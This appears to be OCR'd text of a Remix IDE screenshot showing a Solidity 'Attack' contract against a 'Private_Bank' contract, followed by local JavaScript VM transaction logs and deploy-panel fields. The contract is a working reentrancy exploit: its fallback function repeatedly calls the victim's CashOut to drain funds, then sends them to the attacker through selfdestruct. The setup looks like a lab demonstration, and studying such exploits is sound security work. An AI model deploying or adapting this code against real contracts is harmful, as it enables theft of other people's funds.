 « + - browser/PrivateBank.sol × »
Compile Run Settings Analysis Debugger Support
70 }
71
72 - contract Attack {
73 address owner;
74 address victim;
75
76 function Attack() payable { owner = msg.sender; }
77
78 function setVictim(address target) { victim = target; }
79
80 - function step1(uint256 amount) payable {
81 - if (this.balance >= amount) {
82 victim.call.value(amount)(bytes4(keccak256("Deposit()")));
83 }
84 }
85
86 - function step2(uint256 amount) {
87 victim.call(bytes4(keccak256("CashOut(uint256)")), amount);
88 }
89 // selfdestruct, send all balance to owner
90 - function stopAttack() {
91 selfdestruct(owner);
92 }
93
94 - function startAttack(uint256 amount) {
95 step1(amount);
96 step2(amount / 2);
97 }
98
99 - function () payable {
100 victim.call(bytes4(keccak256("CashOut(uint256)")), msg.value);
101 }
102 }
[2] only remix transactions, script Search transactions Listen on network
transact to Private_Bank.Deposit pending ...
[vm] from:0x147...c160c to:Private_Bank.Deposit() 0x5e7...26e9f value:50000000000000000000 wei data:0xed2...1248c logs:0 Debug
hash:0x34c...be739
call to Private_Bank.balances
[call] from:0x14723a09acff6d2a60dcdf7aa4aff308fddc160c to:Private_Bank.balances(address) Debug
data:0x27e...c160c
creation of Attack pending...
remix
[vm] from:0x4b0...4d2db to:Attack.(constructor) value:10000000000000000000 wei data:0x608...d0029 logs:0 Debug
hash:0xead...e68b1
>
Environment JavaScript VM VM (-) i
Account 0x583...40225 (100 ether)
Gas limit 3000000
Value 0 ether
Attack
Deploy
Load contract from Address At Address
0 pending transactions
Log at 0x0dc...97caf (memory)
AddMessage address _adr, uint256 _val, string _data
History uint256
Private_Bank at 0x5e7...26e9f (memory)
(fallback)
CashOut uint256 _am
Deposit
balances 0x14723a09acff6d2a60dcdf7aa4aff308fddc160c
0: uint256: 50000000000000000000
MinDeposit